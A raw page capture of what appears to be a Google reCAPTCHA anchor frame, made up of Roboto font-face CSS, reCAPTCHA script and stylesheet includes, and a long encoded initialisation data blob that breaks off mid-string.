  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="M60ds7Z855ubxGoD2tyYtg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="M60ds7Z855ubxGoD2tyYtg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M60ds7Z855ubxGoD2tyYtg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DoMKzw7jCtjpWwo7Ctjg2BcKZJMKWR8K6w4Vhwpg/w4lacEfCq8OvJ23Cg8KPFE1Ww7XDnCwKWgDCmMOcw4YDwqonHApve8O3wozDiG/DosOCdsKDYsKYG8O3WErCvMOgw7rDtzIvw4/DocKZwpTDnjJDwr7CtsKxwqRAw4Nfw73Ds3wKO0jCt8OxWMOaw5Rdw4HDjjfCvE8Qw7Rgw57CpgLDqDRHMcOmA37DgMK6HwXDsCwiL8K8woPDkcK0ZcKCJGVaw7BNLMKXw6rChcKgw5rCk8KxUyUXwqrCjBpaFcKdw7/CiBk/Jj/DmMKfwrkUw5PDi1dQGMK5wozCnSXDpHJ0wpzDk8Opw57CocOlw5lgY8O3SWQKXcOlYUxHFydjw4XDmg99wqB0woVXw4DDoyxXwpXCnBoowpRPwoFhVhHDncKxwrtiw6tOMThQw7Bpw7/CuMKjNwxyFmLDtnTCl8KBwoLDozkCw7sww4fDojvDnsKOw5zCom50w5lAw6sffMKcwqvDrBTDv1cqaFlwwqHCrgTDpjXClzdNwrHCmSfCs1s/w5ILw7fDrz7CrsK2e8K1wr/[base64]/CiDR2bU1Gwo/CiwcQXXnChMKDCAnDuMO5w5lMK33CnDHDuMO5w5Uow6PDpMKKPizDvcOyw5IgUcORwpPDhsK3CDETTCvDkFY2wr5/DcKdFsOIwo4gwrgzw6DDt8OpUcKYw7ZGwqPCv8O6w4EDw6vCm0nDhMKRNWNZwofCkGcCBcKGYcOhwqzCiMK+w53CslrCkMKyd1gQw7zDpH/[base64]/DlMOFM27Dg8KZDB9PJ8KZGzJfwp/DtMO0Wn8jw7hqQA9Jw78KP1HDr8OJwoRRIMKawpzDksOcUSLCkMK8w67DrBHDgsOqw50hw7MmI2jCsMKIIMOHfTvCr8KNTVTCmsOiwoNkVBZrw5MmFEFkdsO4wqlCwoTCtcOzwqV0VmLCsG0dw5AMw5UQw4QIw58Vw6/CiMOAw4NIX8KqEzzDoMKGwqAqwqHDsHLDnsOIwqcheUpWw5TDh8KXw6tQFhJNw6/Di1vCrcOrUsKqw5jCtkF7wpFiw5gzwqHCs8Kgw51vc3bDoC/[base64]/QWJmTMKmI3xvUAMtTcOOVsOYLMKILMKGwpcuw6J0wp0Kwoszw5ZMSi8fMFFDwpU2UQ3DsMK8w4tswqnCtFjDjRXDp8OGw7XCsj7CusOwRsK3w5QRwpXCs1EUFgMXK8KYHyQ7PMOxKsKbOifCqx3DpcKvEi1gwqM4w4h1woXDrsOzUlc1S8Kgw7rCswzDlB/Dj8KTwqDCk2JFdgMIwodWwqPCk3nDmmHCgQRuwqzCjXfDmX3CrzLDj8Ovw6ckw6dzLWbDrsK4wqQhw4QZD8K3w6jDr8OEwqbCmgN+wqHCuMKLDMOlw6bDv8O0w7hlw5DCscKPw4o3woPCjsOTw5ZZw6/CsWEzwqvCi8KMw61Lw4cLw61ZJsOoYCPDpnPDrMKKwp0YwpXCtcOWV17Cn8OmwrfCiRBpNMKew41swrfCrMKgR8KaMQTCsQPCiSvDl2EFG8KndRfCvcKwwqNrwoA2ZMKewrTCrTzCr8OpDH3DrGECA8Oka8KeIz/[base64]/CocOwwqtlSjo9wo4GEMK9w4rCgk3DjkPCuzTCkMOGwqRiwqvDnsOkwoLCqw9zOMOEwoLDlcKzwp0aKBrDjsOEwpcsdcKew4rCrcOlwrvDjcKrw7/DgwnDncK2woJhw7JYw50UPsOIU8KMw7p9D8Kcw4LDicOQwrQTVTpoSj7CrxbCnw/CiBTCmxFVEMK5dsOgYMKYQSkIw40wJGDCiQ3DgcKOKsKPw4zDs31EwpwSOsOBPcOFwqtFdMOeQ8KPShp/[base64]/[base64]/w5vClTHDkjHDoMOXw4LCgjvClMK6wp3DhkvCksO5w6zDjMKgw6fCqFYSRsKJw7QUw5HDp8KfSjrDscOUeFjCrRjDmSNxw6nDtCDCr1XDqcKTSnPCpcKYw5hhWcKfDysXZFfCrUEGw78AChnCnh/DiMOnw4sRwrB4w51MGMOlwpRpbMKDwq9kVgUawr7DtsOMPsKJSTQiw4tCHMKWwphUFDpAw5/DosOSw5ZgT0rCjsObMsKCwqjCl8K2wqfDoSPChMOiACfDtFDCtV7DqBVPAsK0wrDCjCnCuFkdcCbDswARw7DCvMOKJWBkw4sTwoxrw6XDh8KJwqoBwrgcwr3DqMKqIsOzRsKgEsK0wpzCicKvwqZ4ecOKWiRZwpzCs8KmRVpjG1xJY1ZDw6XClVlxG1gPYHnCggDCjQ/CpW4Kwq3DujM3w4vCgQXCsMODw79FWg85PsKhKV3DmcKLwoYrVw/Cp3Mdw5nDisK8B8OOOC7DuwASw71HwrUjIsOQE8Oaw73CosOAwpp6Qw1Ua1XCkjfDpwPDgcO/w5tjbMK8wpnDmVseEVnCp2zDqMKWwqLDuB8/w4nCvsOYGMOwd1g6w4jCgH8nwo59VsOewqjChV/CgsK8wrlvEMKBw4/CtSLDqQnDmcKCBxFkwrs5KXUCZMKEwrE0MQvCssOhwqAww63DmcKMNkwawq5cw5jCpcK8QFFCasKRY21owoxMwrjDiQJ4FcOOwr9LATR1W3xoJBgUw4UCPsOsbsOJHh/CssOeK3rDjVvCi8KyScOoDmwNbsOCw7FFYcOKVyLDrsOeIMKlw71Mw7kdIX3DrMOyccKmU3zCksKlw4kCw4wWwpTDlsOiw7Nwa2geecKDwrMyHsOzwq43woVkwpdIA8KbX3XCr8OFIcKCacO3OR/ChMOSwpnCkcOfT1VCw5fDhC8rIgvCrn/DmQJdw4bDvCPCjSciV1TClwNKwpbDnMO6w7/DmC40w77CpcOIw5LCliQIHcKHwqtKw59KG8OaCSrCgsOZEsOsAHzCqMKrwpdVwpRAAcOawrTDjzg8w6vDoMOLKgTDtxs9wpRfw5bDvMOBw744w5nCmE5bwp8jwpkYdW7CosOVD8OwEMO+NMKbUcKdDEdeRi5SEHXCicOEw77CuHNYwpRhwpfCvMOxcsKkwq/[base64]/Ch0pzLsKAEnIYworCgMKTDMK5UMKowqxcwoDDqRczwrkZVQjDqmEawp0KOEbCscK7RGB6In7DjcO7ZAzCqRfDh0NWchB4worDm37CmkcJw7LDqR8swpURwr0qD8OLw51mPUvDp8KZwrxhAB1tA8O2w6vCqmoFNGXDsTzCpsOcwo9Sw6bDgx/ClcOSf8OnwqTChsOrw50Gw4FSw5PDhsOBwoVqwpNwwozCiMOjHMKiTcK3V1g1N8K6w5fCv8OMacK7w63DnAHDmMKbcl3DkcKhK2Iiwr9HIcOVZsOtfsO2FsOMw7nDsQZhwro6w4cSwqskw6DCi8KTwrDDt0rDjF7Dk1VMf8OscMOcwpRjw4LCmjrDqsO/[base64]/JlPDocO5cmR1VHkFw7bChsOEc3vDiBdTwrM6w7vCscOPYcOcKMK8w4N5w6UKHcO9wrLCr8KKag/CkHXDmwBswo7CvCVyMcKyVGZ2E09Swq/[base64]/wrJTw69uwqrDrhXDpcK5w7BWw5tTw7xqwoJrYMK1DnrDq8OMwqnCvMOsPMKewrrDj3wJfsOMcW3DrVFLX8KbCMORw6RGfCtRwq8VwrfCiMO4YkHDrcK6EMOdH8Oaw7TCtSpte8KxwrNgMlXCqjXCiCPDr8OfwqttHWzCmsKvwqnDvDZUZcOQw5nCj8KdWk/DrMOTw7QdOWk/w4sQw6HDi8O6KMOTwpbCtcO2w55cw5x7wqMDw4rDtsO0Q8O8ZADCjcKvSlV+BXDCoj5UYzzCrMKpSMOtwqoWw5J2wo5ow4zCpcKgwqNkw7/[base64]/[base64]/w451wqVnw63DpMK9FMKzw5dDLzYzScKGwrpECAkaUx8hw43DusOdDcKBIMOGFTnCsCLCv8OjI8KhH3hSw7fDm8ObQ8O0wroyKMKdIl7CtcODw5/CqT3CujFdw6bCiMOUw7c/[base64]/DtMKFw4LCusOawofCqhZ9w7PCnsK6wooYwpHDswUywp/DvcKow6hwwpQLE8K5AMOQw6PDolN4BwAhwozDusKZw4bCsk/DnHzDvm7ClFXCgjDDo2gCw7wnSDrCk8Kqw6nCpsKGwoFCMT3CicKaw7vDt2VpPMKrw4fCrAUawpNAGlwAwqsIB0DDjFMjw5Q/cWFHwq7Ci0EOwrZfCsKcWx7Cp1PCl8OJw6PDuMKee8Kvwr8wwr7DucK3wqljDcOQwrjCnMKZN8KbVzzDoMOAOAHDuRk8KMKBwoPDhsOZTcKtNsK+wrrCohzDpzLDhUfCl1/CkcKEbx5fwpZqwqvDksO